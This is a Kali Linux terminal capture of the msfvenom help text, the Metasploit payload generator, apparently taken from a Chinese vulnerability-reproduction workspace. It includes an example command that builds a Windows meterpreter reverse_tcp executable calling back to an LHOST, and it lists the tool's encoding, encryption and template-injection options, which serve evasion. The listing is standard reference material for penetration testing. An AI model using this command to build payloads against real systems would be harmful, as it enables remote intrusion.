 代理脚本 root Windows- 漏洞复现 target.txt
┌──(root💀kali)-[~/桌面]
└─# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, fo
rmats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN fo
r custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character
alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled
of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message